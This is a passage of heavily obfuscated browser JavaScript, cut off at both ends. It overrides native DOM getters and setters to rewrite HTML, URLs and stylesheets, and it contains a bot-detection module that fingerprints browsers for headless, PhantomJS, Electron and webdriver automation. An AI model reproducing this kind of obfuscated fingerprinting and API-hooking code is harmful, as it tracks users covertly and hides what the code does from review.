URL((0x0,T3['sH'])(RK)[op(0x34f)]);if((op(0x70c)===Rp[op(0xa18)]||op(0x996)===Rp[op(0xa18)])&&Rp[op(0xc88)][op(0xc62)](op(0x6c7))||op(0x631)===Rp[op(0xa18)]&&Rp[op(0xc88)][op(0xc62)](op(0xa5a))||op(0x655)===Rp[op(0xa18)]&&'/'===Rp[op(0xc88)])return SI[op(0xda6)](R6,RF);}return RF;}}),a8(R6,MA(0x9e6),MA(0x37d),{'get':function(){const on=MA;for(var RS=arguments[on(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][on(0xda6)](R6)[on(0x802)][on(0xda6)][on(0x695)](this,...Ra),RK=Tz['A'][on(0xda6)](R6)[on(0x99f)][on(0xda6)][on(0x695)](this);if(on(0xc34)==typeof RK&&RK[on(0xc62)](on(0x657)))try{const Rq=JSON[on(0xc00)](RK);if(on(0x28e)===Rq[on(0xe8d)]&&on(0xeec)===Rq[on(0xc97)])return RF;}catch(RB){}return on(0x587)==typeof RK&&RK[on(0x105c)]||T0['A'][on(0x104d)]!==Tz['A'][on(0xda6)](R6)[on(0x527)][on(0xda6)][on(0x695)](this)||(Rp=>!(on(0xc34)!=typeof Rp||!Rp[on(0x28f)](on(0x4c5))))(RK)?RF:SI[on(0xda6)](R6,RF);}}),a8(R6,MA(0xc20),MA(0x346),{'get':function(){const ok=MA;for(var RS=arguments[ok(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];return Tz['A'][ok(0xda6)](R6)[ok(0x20c)][ok(0xda6)][ok(0x695)](this,...Ra);},'set':function(RS){const ov=MA;if(!RS)return Tz['A'][ov(0xda6)](R6)[ov(0x20c)][ov(0xafe)][ov(0x695)](this,RS);RS=RS[ov(0xdea)]();const Ra=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':T0['A'][ov(0x104d)]+ov(0xd4d),'kind':T3['MN'][ov(0xb89)],'baseUrl':Tz['A'][ov(0xda6)](R6)[ov(0x76e)][ov(0xda6)][ov(0x309)](R6[ov(0x474)]),'endpoint':T0['A'][ov(0x104d)]});return RS=RS[ov(0xc62)](Ra)?SD({'_window':R6,'protectUrlContext':R5,'html':RS}):ov(0x6a8)[ov(0x958)](Sm,ov(0x321))[ov(0x958)](Ra,ov(0x7f9))[ov(0x958)]((0x0,Si['x'])()['id'],ov(0x690))+SD({'_window':R6,'protectUrlContext':R5,'html':RS}),Tz['A'][ov(0xda6)](R6)[ov(0x20c)][ov(0xafe)][ov(0x695)](this,RS);}},RT),a8(R6,MA(0x7ca),MA(0xc64),{'get':function(){const oQ=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oQ(0xaef)])||void 0x0===Ra?void 0x0:Ra[oQ(0xc64)])&&void 0x0!==RS?RS:Tz['A'][oQ(0xda6)](R6)[oQ(0xbd5)][oQ(0xda6)][oQ(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0x2aa),{'get':function(){const oO=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oO(0xaef)])||void 0x0===Ra?void 0x0:Ra[oO(0x2aa)])&&void 0x0!==RS?RS:Tz['A'][oO(0xda6)](R6)[oO(0xaed)][oO(0xda6)][oO(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0xd24),{'get':function(){const oz=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oz(0xaef)])||void 0x0===Ra?void 0x0:Ra[oz(0xd24)])&&void 0x0!==RS?RS:Tz['A'][oz(0xda6)](R6)[oz(0xf8b)][oz(0xda6)][oz(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0xc84),{'get':function(){const oY=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oY(0xaef)])||void 0x0===Ra?void 0x0:Ra[oY(0xc84)])&&void 0x0!==RS?RS:Tz['A'][oY(0xda6)](R6)[oY(0xcc6)][oY(0xda6)][oY(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0x378),{'get':function(){const oC=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oC(0xaef)])||void 0x0===Ra?void 0x0:Ra[oC(0x378)])&&void 0x0!==RS?RS:Tz['A'][oC(0xda6)](R6)[oC(0x213)][oC(0xda6)][oC(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0x34e),{'get':function(){const oV=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oV(0xaef)])||void 0x0===Ra?void 0x0:Ra[oV(0x34e)])&&void 0x0!==RS?RS:Tz['A'][oV(0xda6)](R6)[oV(0xd2a)][oV(0xda6)][oV(0x695)](this);}}),a7(R6,MA(0x603),MA(0x116),function(RS){const oc=MA;if(this instanceof R6[oc(0x5f0)]&&oc(0xf35)===this[oc(0x267)][oc(0x3f0)]()&&RS instanceof R6[oc(0x6e9)]){const Ra=Tz['A'][oc(0xda6)](R6)[oc(0x26e)][oc(0xda6)][oc(0x695)](RS);if((0x0,TJ['xP'])(R7,Ra))try{Tz['A'][oc(0xda6)](R6)[oc(0x26e)][oc(0xafe)][oc(0x695)](RS,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':Ra,'idFilter':RR=>(0x0,TJ['Bo'])(R7,RR),'urlFilter':RR=>(0x0,TJ['pI'])(R7,RR),'attributeFilter':RR=>(0x0,TJ['yu'])(R7,RR)}));}catch(RR){}}return Tz['A'][oc(0xda6)](R6)[oc(0xe16)][oc(0x695)](this,RS);}),a7(R6,MA(0xa42),MA(0xc11),function(RS){const oW=MA;for(var Ra=arguments[oW(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];if(this instanceof R6[oW(0xa42)]&&RS instanceof R6[oW(0x105)]){const RK=Array[oW(0x33b)](RS[oW(0x414)])[oW(0xf56)](Rq=>Rq instanceof R6[oW(0x6e9)]?Tz['A'][oW(0xda6)](R6)[oW(0x26e)][oW(0xda6)][oW(0x695)](Rq):'');return Tz['A'][oW(0xda6)](R6)[oW(0x26e)][oW(0xafe)][oW(0x695)](RS,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RK[oW(0xe22)](''),'idFilter':Rq=>(0x0,TJ['Bo'])(R7,Rq),'urlFilter':Rq=>(0x0,TJ['pI'])(R7,Rq),'attributeFilter':Rq=>(0x0,TJ['yu'])(R7,Rq)})),Tz['A'][oW(0xda6)](R6)[oW(0x421)][oW(0x695)](this,RS,...RR);}return Tz['A'][oW(0xda6)](R6)[oW(0x421)][oW(0x695)](this,RS,...RR);}),Object[MA(0x752)](R6)[MA(0xe87)](RS=>{const oh=MA;try{if(!RS[oh(0x28f)](oh(0xe4e))||!RS[oh(0xdd7)](oh(0x5f0)))return;const Ra=[oh(0x5ca),oh(0xfb1)];for(const RR of Ra){const RF=R6[oh(0x24a)][oh(0x40b)](R6[RS][oh(0x81f)],RR);RF&&R6[oh(0x24a)][oh(0xcc4)](R6[RS][oh(0x81f)],RR,{'get':function(){const oj=oh;for(var RK=arguments[oj(0x38e)],Rq=new Array(RK),RB=0x0;RB<RK;RB++)Rq[RB]=arguments[RB];if(!(0x0,TJ['sU'])(R7,this))return RF[oj(0xda6)][oj(0x695)](this,...Rq);let Rp=RF[oj(0xda6)][oj(0x695)](this,...Rq);return oj(0xc34)==typeof Rp&&Rp[oj(0x28f)](oj(0xf71))&&(Rp=Rp[oj(0x74e)](0x3)),Rp;},'set':function(RK){const ou=oh;for(var Rq=arguments[ou(0x38e)],RB=new Array(Rq>0x1?Rq-0x1:0x0),Rp=0x1;Rp<Rq;Rp++)RB[Rp-0x1]=arguments[Rp];return(0x0,TJ['sU'])(R7,this)?(ou(0xc34)!=typeof RK&&ou(0x90d)!=typeof RK||(RK=ou(0xf71)+RK),RF[ou(0xda6)][ou(0x695)](this)===RK?RK:RF[ou(0xafe)][ou(0x695)](this,RK,...RB)):RF[ou(0xafe)][ou(0x695)](this,RK,...RB);}});}}catch(RK){}});}const aY=R5=>{try{R5();}catch(R6){}};function aC(R5){const ob=Vo;var R6;if(T7['A'][ob(0x632)](ob(0xf1b)),null!==(R6=window[ob(0x88e)])&&void 0x0!==R6&&R6[ob(0xfb4)])return;const R7=window[ob(0x88e)]||[];window[ob(0x88e)]={'push':RT=>aY(RT),'__replaced':!0x0};for(const RT of[...R7][ob(0x13d)]())aY(RT);const R8=RS=>{const oM=ob;oM(0xa68)===RS[oM(0x75e)]?RS[oM(0x155)](...RS[oM(0x4c1)]):oM(0x545)===RS[oM(0x75e)]?RS[oM(0x155)]():oM(0x17b)===RS[oM(0x75e)]&&RS[oM(0x934)]();},R9=window[ob(0x5f1)]||[];window[ob(0x5f1)]={'push':RS=>setTimeout(()=>R8(RS),0x0)};for(const RS of R9)aY(()=>R8(RS));}function aV(R5){const oJ=Vo;return oJ(0x34b)===function(R6){const oo=oJ;try{return new URL(R6)[oo(0x96c)][oo(0xda6)](oo(0x103c))||'';}catch(R7){return'';}}(R5);}var ac=a(0xabf);const aW=class{static[Vo(0x1036)](){const oH=Vo;var R5,R6;let R7=arguments[oH(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:oH(0xb66),R8=!(arguments[oH(0x38e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const R9=Date[oH(0x13f)](),RT=R9-R9%0x5265c00,RS=RT-0x5265c00,Ra=RT+0x5265c00,RR=oH(0x2ea)+(0x0,av['t'])(R7+'_'+RT),RF=oH(0x2ea)+(0x0,av['t'])(R7+'_'+RS),RK=oH(0x2ea)+(0x0,av['t'])(R7+'_'+Ra);return RR===RF||RR===RK||RF===RK||!(null!==(R5=null!==(R6=window[RR])&&void 0x0!==R6?R6:window[RF])&&void 0x0!==R5?R5:window[RK])&&(R8&&(window[RR]=!0x0,window[RF]=!0x0,window[RK]=!0x0),!0x0);}};var ah,aj=a(0xd17),au=/bot|crawl|http|lighthouse|scan|search|spider/i,ab=function(R5,R6){const oA=Vo;return ab=Object[oA(0xf70)]||{'__proto__':[]}instanceof Array&&function(R7,R8){const oL=oA;R7[oL(0x89d)]=R8;}||function(R7,R8){const og=oA;for(var R9 in R8)Object[og(0x81f)][og(0x922)][og(0x695)](R8,R9)&&(R7[R9]=R8[R9]);},ab(R5,R6);};function aM(R5,R6,R7,R8){return new(R7||(R7=Promise))(function(R9,RT){const ow=a2S;function RS(RF){const om=a2S;try{RR(R8[om(0x961)](RF));}catch(RK){RT(RK);}}function Ra(RF){const oi=a2S;try{RR(R8[oi(0x62b)](RF));}catch(RK){RT(RK);}}function RR(RF){const oE=a2S;var RK;RF[oE(0xc74)]?R9(RF[oE(0x102d)]):(RK=RF[oE(0x102d)],RK instanceof R7?RK:new R7(function(Rq){Rq(RK);}))[oE(0x1b1)](RS,Ra);}RR((R8=R8[ow(0x309)](R5,R6||[]))[ow(0x961)]());});}function aJ(R5,R6){const oe=Vo;var R7,R8,R9,RT,RS={'label':0x0,'sent':function(){if(0x1&R9[0x0])throw R9[0x1];return R9[0x1];},'trys':[],'ops':[]};return RT={'next':Ra(0x0),'throw':Ra(0x1),'return':Ra(0x2)},oe(0x1d1)==typeof Symbol&&(RT[Symbol[oe(0x157)]]=function(){return this;}),RT;function Ra(RR){return function(RF){return function(RK){const oN=a2S;if(R7)throw new TypeError(oN(0x8c3));for(;RT&&(RT=0x0,RK[0x0]&&(RS=0x0)),RS;)try{if(R7=0x1,R8&&(R9=0x2&RK[0x0]?R8[oN(0x11c)]:RK[0x0]?R8[oN(0x62b)]||((R9=R8[oN(0x11c)])&&R9[oN(0x695)](R8),0x0):R8[oN(0x961)])&&!(R9=R9[oN(0x695)](R8,RK[0x1]))[oN(0xc74)])return R9;switch(R8=0x0,R9&&(RK=[0x2&RK[0x0],R9[oN(0x102d)]]),RK[0x0]){case 0x0:case 0x1:R9=RK;break;case 0x4:return RS[oN(0x54d)]++,{'value':RK[0x1],'done':!0x1};case 0x5:RS[oN(0x54d)]++,R8=RK[0x1],RK=[0x0];continue;case 0x7:RK=RS[oN(0x238)][oN(0x473)](),RS[oN(0xe23)][oN(0x473)]();continue;default:if(!((R9=(R9=RS[oN(0xe23)])[oN(0x38e)]>0x0&&R9[R9[oN(0x38e)]-0x1])||0x6!==RK[0x0]&&0x2!==RK[0x0])){RS=0x0;continue;}if(0x3===RK[0x0]&&(!R9||RK[0x1]>R9[0x0]&&RK[0x1]<R9[0x3])){RS[oN(0x54d)]=RK[0x1];break;}if(0x6===RK[0x0]&&RS[oN(0x54d)]<R9[0x1]){RS[oN(0x54d)]=R9[0x1],R9=RK;break;}if(R9&&RS[oN(0x54d)]<R9[0x2]){RS[oN(0x54d)]=R9[0x2],RS[oN(0x238)][oN(0x615)](RK);break;}R9[0x2]&&RS[oN(0x238)][oN(0x473)](),RS[oN(0xe23)][oN(0x473)]();continue;}RK=R6[oN(0x695)](R5,RS);}catch(Rq){RK=[0x6,Rq],R8=0x0;}finally{R7=R9=0x0;}if(0x5&RK[0x0])throw RK[0x1];return{'value':RK[0x0]?RK[0x1]:void 0x0,'done':!0x0};}([RR,RF]);};}}function ao(R5,R6,R7){const or=Vo;if(R7||0x2===arguments[or(0x38e)]){for(var R8,R9=0x0,RT=R6[or(0x38e)];R9<RT;R9++)!R8&&R9 in R6||(R8||(R8=Array[or(0x81f)][or(0x74e)][or(0x695)](R6,0x0,R9)),R8[R9]=R6[R9]);}return R5[or(0x958)](R8||Array[or(0x81f)][or(0x74e)][or(0x695)](R6));}Object[Vo(0xb17)],Object[Vo(0xb17)],Vo(0x1d1)==typeof SuppressedError&&SuppressedError;var aH=Vo(0x1014),aA=Vo(0xefb),aL=Vo(0x69e),ag=Vo(0x67b),am=Vo(0x1fc),ai=Vo(0x15a),aE=function(R5){function R6(R7,R8){const od=a2S;var R9=R5[od(0x695)](this,R8)||this;return R9[od(0x8ea)]=R7,R9[od(0x582)]=od(0x435),Object[od(0xf70)](R9,R6[od(0x81f)]),R9;}return function(R7,R8){const oy=a2S;if(oy(0x1d1)!=typeof R8&&null!==R8)throw new TypeError(oy(0x9e3)+String(R8)+oy(0x63a));function R9(){const oD=oy;this[oD(0x2bb)]=R7;}ab(R7,R8),R7[oy(0x81f)]=null===R8?Object[oy(0xb17)](R8):(R9[oy(0x81f)]=R8[oy(0x81f)],new R9());}(R6,R5),R6;}(Error);function aw(R5){return aM(this,void 0x0,void 0x0,function(){var R6,R7,R8=this;return aJ(this,function(R9){const oP=a2S;switch(R9[oP(0x54d)]){case 0x0:return R6={},R7=Object[oP(0x331)](R5),[0x4,Promise[oP(0x128)](R7[oP(0xf56)](function(RT){return aM(R8,void 0x0,void 0x0,function(){var RS,Ra,RR,RF,RK;return aJ(this,function(Rq){const ox=a2S;switch(Rq[ox(0x54d)]){case 0x0:RS=R5[RT],Rq[ox(0x54d)]=0x1;case 0x1:return Rq[ox(0xe23)][ox(0x615)]([0x1,0x3,,0x4]),Ra=R6,RR=RT,RK={},[0x4,RS()];case 0x2:return Ra[RR]=(RK[ox(0x102d)]=Rq[ox(0x1076)](),RK[ox(0x8ea)]=0x0,RK),[0x3,0x4];case 0x3:return RF=Rq[ox(0x1076)](),R6[RT]=RF instanceof aE?{'state':RF[ox(0x8ea)],'error':''[ox(0x958)](RF[ox(0x582)],':\x20')[ox(0x958)](RF[ox(0x7bb)])}:{'state':-0x3,'error':RF instanceof Error?''[ox(0x958)](RF[ox(0x582)],':\x20')[ox(0x958)](RF[ox(0x7bb)]):String(RF)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return R9[oP(0x1076)](),[0x2,R6];}});});}function aN(R5,R6){const of=Vo;return-0x1!==R5[of(0x100d)](R6);}function ar(R5,R6){const oZ=Vo;return-0x1!==R5[oZ(0x100d)](R6);}function ad(R5){const oX=Vo;return Object[oX(0x752)](R5);}function ay(R5){const oI=Vo;for(var R6=[],R7=0x1;R7<arguments[oI(0x38e)];R7++)R6[R7-0x1]=arguments[R7];for(var R8=function(Ra){const ol=oI;if(ol(0xc34)==typeof Ra){if(aN(R5,Ra))return{'value':!0x0};}else{if(null!=function(RR,RF){const os=ol;if(os(0x4e6)in RR)return RR[os(0x4e6)](RF);for(var RK=0x0;RK<RR[os(0x38e)];RK++)if(RF(RR[RK]))return RR[RK];}(R5,function(RR){const oG=ol;return Ra[oG(0x5e7)](RR);}))return{'value':!0x0};}},R9=0x0,RT=R6;R9<RT[oI(0x38e)];R9++){var RS=R8(RT[R9]);if(oI(0x587)==typeof RS)return RS[oI(0x102d)];}return!0x1;}function aD(R5){const ot=Vo;return R5[ot(0xcd4)](function(R6,R7){return R6+(R7?0x1:0x0);},0x0);}var aP={'detectAppVersion':function(R5){const H0=Vo;var R6=R5[H0(0xc3a)];return 0x0===R6[H0(0x8ea)]&&(/headless/i[H0(0x5e7)](R6[H0(0x102d)])?am:/electron/i[H0(0x5e7)](R6[H0(0x102d)])?aH:/slimerjs/i[H0(0x5e7)](R6[H0(0x102d)])?ag:void 0x0);},'detectDocumentAttributes':function(R5){const H1=Vo;var R6=R5[H1(0xec7)];return 0x0===R6[H1(0x8ea)]&&(ay(R6[H1(0x102d)],H1(0x69e),H1(0xc39),H1(0x35e))?aL:void 0x0);},'detectErrorTrace':function(R5){const H2=Vo;var R6=R5[H2(0x7d9)];return 0x0===R6[H2(0x8ea)]&&(/PhantomJS/i[H2(0x5e7)](R6[H2(0x102d)])?aA:void 0x0);},'detectEvalLengthInconsistency':function(R5){const H3=Vo;var R6=R5[H3(0xa3a)],R7=R5[H3(0xdb4)],R8=R5[H3(0xd67)];if(0x0===R6[H3(0x8ea)]&&0x0===R7[H3(0x8ea)]&&0x0===R8[H3(0x8ea)]){var R9=R6[H3(0x102d)];return H3(0x15a)!==R8[H3(0x102d)]&&(0x25===R9&&!aN([H3(0x338),H3(0x8e4)],R8[H3(0x102d)])||0x27===R9&&!aN([H3(0xe93)],R7[H3(0x102d)])||0x21===R9&&!aN([H3(0x486)],R8[H3(0x102d)]));}},'detectFunctionBind':function(R5){const H4=Vo;if(-0x2===R5[H4(0x6f8)][H4(0x8ea)])return aA;},'detectLanguagesLengthInconsistency':function(R5){const H5=Vo;var R6=R5[H5(0xd12)];if(0x0===R6[H5(0x8ea)]&&0x0===R6[H5(0x102d)][H5(0x38e)])return am;},'detectNotificationPermissions':function(R5){const H6=Vo;var R6=R5[H6(0x554)],R7=R5[H6(0xdb4)];return 0x0===R7[H6(0x8ea)]&&H6(0x4fa)===R7[H6(0x102d)]&&(0x0===R6[H6(0x8ea)]&&R6[H6(0x102d)]?am:void 0x0);},'detectPluginsArray':function(R5){const H7=Vo;var R6=R5[H7(0x6e2)];if(0x0===R6[H7(0x8ea)]&&!R6[H7(0x102d)])return am;},'detectPluginsLengthInconsistency':function(R5){const H8=Vo;var R6=R5[H8(0xde6)],R7=R5[H8(0xf2)],R8=R5[H8(0xdb4)],R9=R5[H8(0xd67)];if(0x0===R6[H8(0x8ea)]&&0x0===R7[H8(0x8ea)]&&0x0===R8[H8(0x8ea)]&&0x0===R9[H8(0x8ea)]&&H8(0x4fa)===R8[H8(0x102d)]&&!R7[H8(0x102d)]&&H8(0x486)===R9[H8(0x102d)])return 0x0===R6[H8(0x102d)]?am:void 0x0;},'detectProcess':function(R5){const H9=Vo;var R6,R7=R5[H9(0x83b)];return 0x0===R7[H9(0x8ea)]&&(H9(0x360)===R7[H9(0x102d)][H9(0x75e)]||null!=(null===(R6=R7[H9(0x102d)][H9(0xa04)])||void 0x0===R6?void 0x0:R6[H9(0x1014)])?aH:void 0x0);},'detectUserAgent':function(R5){const HT=Vo;var R6=R5[HT(0x68f)];return 0x0===R6[HT(0x8ea)]&&(/PhantomJS/i[HT(0x5e7)](R6[HT(0x102d)])?aA:/Headless/i[HT(0x5e7)](R6[HT(0x102d)])?am:/Electron/i[HT(0x5e7)](R6[HT(0x102d)])?aH:/slimerjs/i[HT(0x5e7)](R6[HT(0x102d)])?ag:void 0x0);},'detectWebDriver':function(R5){const HS=Vo;var R6=R5[HS(0x8d1)];if(0x0===R6[HS(0x8ea)]&&R6[HS(0x102d)])return am;},'detectWebGL':function(R5){const Ha=Vo;var R6=R5[Ha(0x1010)];if(0x0===R6[Ha(0x8ea)]){var R7=R6[Ha(0x102d)],R8=R7[Ha(0x23b)],R9=R7[Ha(0x360)];if(Ha(0x354)==R8&&Ha(0xab7)==R9)return am;}},'detectWindowExternal':function(R5){const HR=Vo;var R6=R5[HR(0x64c)];return 0x0===R6[HR(0x8ea)]&&(/Sequentum/i[HR(0x5e7)](R6[HR(0x102d)])?HR(0xd25):void 0x0);},'detectWindowSize':function(R5){const HF=Vo;var R6=R5[HF(0x41d)],R7=R5[HF(0xbe7)];if(0x0!==R6[HF(0x8ea)]||0x0!==R7[HF(0x8ea)])return!0x1;var R8=R6[HF(0x102d)],R9=R8[HF(0xa4d)],RT=R8[HF(0xdb3)];return R7[HF(0x102d)]&&0x0===R9&&0x0===RT?am:void 0x0;},'detectMimeTypesConsistent':function(R5){const HK=Vo;var R6=R5[HK(0x4b2)];if(0x0===R6[HK(0x8ea)]&&!R6[HK(0x102d)])return ai;},'detectProductSub':function(R5){const Hq=Vo;var R6=R5[Hq(0xda1)],R7=R5[Hq(0xdb4)];return 0x0===R6[Hq(0x8ea)]&&0x0===R7[Hq(0x8ea)]&&(Hq(0x4fa)!==R7[Hq(0x102d)]&&Hq(0x812)!==R7[Hq(0x102d)]&&Hq(0xb70)!==R7[Hq(0x102d)]&&Hq(0x8fe)!==R7[Hq(0x102d)]||Hq(0xcba)===R6[Hq(0x102d)]?void 0x0:ai);},'detectDistinctiveProperties':function(R5){const HB=Vo;var R6=R5[HB(0x31b)];if(0x0!==R6[HB(0x8ea)])return!0x1;var R7,R8=R6[HB(0x102d)];for(R7 in R8)if(R8[R7])return R7;}};function ax(){const Hp=Vo;var R5,R6,R7=window,R8=navigator;return aD([Hp(0x901)in R8,Hp(0x396)in R8,0x0===R8[Hp(0x23b)][Hp(0x100d)](Hp(0x5b5)),Hp(0x35a)in R7,Hp(0x167)in R7,Hp(0x357)in R7,Hp(0xdc3)in R7])>=0x5?Hp(0x486):aD([Hp(0xff)in R7,Hp(0x44a)in R7,Hp(0x1b4)in R7,0x0===R8[Hp(0x23b)][Hp(0x100d)](Hp(0x135)),Hp(0xf63)in R8,Hp(0xff1)in R7])>=0x4?Hp(0x338):aD([Hp(0x144)in navigator,Hp(0xc90)in(null!==(R6=null===(R5=document[Hp(0x936)])||void 0x0===R5?void 0x0:R5[Hp(0xf35)])&&void 0x0!==R6?R6:{}),Hp(0xbff)in R7,Hp(0x679)in R7,Hp(0x970)in R7,Hp(0x6cb)in R7])>=0x4?Hp(0x8e4):Hp(0x15a);}var af={'android':function(){const HU=Vo;var R5=ax(),R6=HU(0x486)===R5,R7=HU(0x8e4)===R5;if(!R6&&!R7)return!0x1;var R8=window;return aD([HU(0x9e0)in R8,HU(0x4bc)in R8,R6&&!(HU(0x1047)in R8),R7&&/android/i[HU(0x5e7)](navigator[HU(0xc3a)])])>=0x2;},'browserKind':function(){const Hn=Vo;var R5,R6=null===(R5=navigator[Hn(0x68f)])||void 0x0===R5?void 0x0:R5[Hn(0x3f0)]();return ar(R6,Hn(0xc05))?Hn(0xe44):ar(R6,Hn(0x55c))||ar(R6,Hn(0xd56))?Hn(0xe93):ar(R6,Hn(0x8fe))?Hn(0x8fe):ar(R6,Hn(0x929))?Hn(0x929):ar(R6,Hn(0xb70))||ar(R6,Hn(0x5d5))?Hn(0xb70):ar(R6,Hn(0x4fa))?Hn(0x4fa):ar(R6,Hn(0x812))?Hn(0x812):Hn(0x15a);},'browserEngineKind':ax,'documentFocus':function(){const Hk=Vo;return void 0x0!==document[Hk(0x3f1)]&&document[Hk(0x3f1)]();},'userAgent':function(){const Hv=Vo;return navigator[Hv(0x68f)];},'appVersion':function(){const HQ=Vo;var R5=navigator[HQ(0xc3a)];if(null==R5)throw new aE(-0x1,HQ(0xdfa));return R5;},'rtt':function(){const HO=Vo;if(void 0x0===navigator[HO(0x83e)])throw new aE(-0x1,HO(0x640));if(void 0x0===navigator[HO(0x83e)][HO(0x3ac)])throw new aE(-0x1,HO(0x890));return navigator[HO(0x83e)][HO(0x3ac)];},'windowSize':function(){const HY=Vo;return{'outerWidth':window[HY(0xa4d)],'outerHeight':window[HY(0xdb3)],'innerWidth':window[HY(0x33d)],'innerHeight':window[HY(0x412)]};},'pluginsLength':function(){const HC=Vo;if(void 0x0===navigator[HC(0x4f4)])throw new aE(-0x1,HC(0xcb0));if(void 0x0===navigator[HC(0x4f4)][HC(0x38e)])throw new aE(-0x3,HC(0xada));return navigator[HC(0x4f4)][HC(0x38e)];},'pluginsArray':function(){const HV=Vo;if(void 0x0===navigator[HV(0x4f4)])throw new aE(-0x1,HV(0xcb0));if(void 0x0===window[HV(0xdd4)])throw new aE(-0x1,HV(0xa4a));return navigator[HV(0x4f4)]instanceof PluginArray;},'errorTrace':function(){const Hc=Vo;try{null[0x0]();}catch(R5){if(R5 instanceof Error&&null!=R5[Hc(0x999)])return R5[Hc(0x999)][Hc(0xdea)]();}throw new aE(-0x3,Hc(0xf26));},'productSub':function(){const HW=Vo;var R5=navigator[HW(0xda1)];if(void 0x0===R5)throw new aE(-0x1,HW(0x277));return R5;},'windowExternal':function(){const Hh=Vo;if(void 0x0===window[Hh(0xac1)])throw new aE(-0x1,Hh(0x5cb));var R5=window[Hh(0xac1)];if(Hh(0x1d1)!=typeof R5[Hh(0xdea)])throw new aE(-0x2,Hh(0x93c));return R5[Hh(0xdea)]();},'mimeTypesConsistent':function(){const Hj=Vo;if(void 0x0===navigator[Hj(0xab9)])throw new aE(-0x1,Hj(0x84b));for(var R5=navigator[Hj(0xab9)],R6=Object[Hj(0x444)](R5)===MimeTypeArray[Hj(0x81f)],R7=0x0;R7<R5[Hj(0x38e)];R7++)R6&&(R6=Object[Hj(0x444)](R5[R7])===MimeType[Hj(0x81f)]);return R6;},'evalLength':function(){const Hu=Vo;return eval[Hu(0xdea)]()[Hu(0x38e)];},'webGL':function(){const Hb=Vo;var R5=document[Hb(0x54a)](Hb(0xc66));if(Hb(0x1d1)!=typeof R5[Hb(0xb5a)])throw new aE(-0x2,Hb(0x8f3));var R6=R5[Hb(0xb5a)](Hb(0x7eb));if(null===R6)throw new aE(-0x4,Hb(0xaa4));if(Hb(0x1d1)!=typeof R6[Hb(0x2c9)])throw new aE(-0x2,Hb(0xa27));return{'vendor':R6[Hb(0x2c9)](R6[Hb(0xd66)]),'renderer':R6[Hb(0x2c9)](R6[Hb(0x9ae)])};},'webDriver':function(){const HM=Vo;if(null==navigator[HM(0xc39)])throw new aE(-0x1,HM(0x73a));return navigator[HM(0xc39)];},'languages':function(){const HJ=Vo;var R5,R6=navigator,R7=[],R8=R6[HJ(0x2f4)]||R6[HJ(0x1e7)]||R6[HJ(0x7cb)]||R6[HJ(0xdef)];if(void 0x0!==R8&&R7[HJ(0x615)]([R8]),Array[HJ(0x604)](R6[HJ(0xd12)]))HJ(0x486)===ax()&&aD([!(HJ(0x6db)in(R5=window)),HJ(0x501)in R5,''+R5[HJ(0x726)]==HJ(0x76f),''+R5[HJ(0x106e)]==HJ(0x7fb)])>=0x3||R7[HJ(0x615)](R6[HJ(0xd12)]);else{if(HJ(0xc34)==typeof R6[HJ(0xd12)]){var R9=R6[HJ(0xd12)];R9&&R7[HJ(0x615)](R9[HJ(0x70a)](','));}}return R7;},'notificationPermissions':function(){return aM(this,void 0x0,void 0x0,function(){var R5,R6;return aJ(this,function(R7){const Ho=a2S;switch(R7[Ho(0x54d)]){case 0x0:if(void 0x0===window[Ho(0xd46)])throw new aE(-0x1,Ho(0x86d));if(void 0x0===navigator[Ho(0x523)])throw new aE(-0x1,Ho(0x960));if(Ho(0x1d1)!=typeof(R5=navigator[Ho(0x523)])[Ho(0x373)])throw new aE(-0x2,Ho(0xee0));R7[Ho(0x54d)]=0x1;case 0x1:return R7[Ho(0xe23)][Ho(0x615)]([0x1,0x3,,0x4]),[0x4,R5[Ho(0x373)]({'name':Ho(0x46f)})];case 0x2:return R6=R7[Ho(0x1076)](),[0x2,Ho(0x85d)===window[Ho(0xd46)][Ho(0x1f2)]&&Ho(0xe1b)===R6[Ho(0x8ea)]];case 0x3:throw R7[Ho(0x1076)](),new aE(-0x3,Ho(0x393));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const HH=Vo;if(void 0x0===document[HH(0x936)])throw new aE(-0x1,HH(0x773));var R5=document[HH(0x936)];if(HH(0x1d1)!=typeof R5[HH(0x58f)])throw new aE(-0x2,HH(0x566));return R5[HH(0x58f)]();},'functionBind':function(){const HA=Vo;if(void 0x0===Function[HA(0x81f)][HA(0x266)])throw new aE(-0x2,HA(0xf7a));return Function[HA(0x81f)][HA(0x266)][HA(0xdea)]();},'process':function(){const HL=Vo;var R5=window[HL(0x83b)],R6=HL(0x966);if(void 0x0===R5)throw new aE(-0x1,''[HL(0x958)](R6,HL(0x181)));if(R5&&HL(0x587)!=typeof R5)throw new aE(-0x3,''[HL(0x958)](R6,HL(0x9ab)));return R5;},'distinctiveProps':function(){const Hg=Vo;var 